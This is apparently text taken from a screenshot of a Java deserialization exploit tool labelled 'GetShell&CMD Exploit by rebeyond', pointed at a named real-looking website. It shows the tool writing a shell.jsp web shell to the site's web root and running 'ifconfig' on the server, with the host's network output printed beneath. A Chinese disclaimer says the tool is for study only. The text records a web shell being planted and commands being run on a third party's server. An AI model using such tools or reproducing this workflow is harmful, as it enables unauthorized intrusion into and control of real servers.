 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.ejobmart.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:93:02:11
inet addr:192.168.17.103 Bcast:192.168.17.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:547792562 errors:0 dropped:0 overruns:0 frame:0
TX packets:239586467 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:558934265291 (520.5 GiB) TX bytes:56488411471 (52.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:74849 errors:0 dropped:0 overruns:0 frame:0
TX packets:74849 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:9641026 (9.1 MiB) TX bytes:9641026 (9.1 MiB)
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org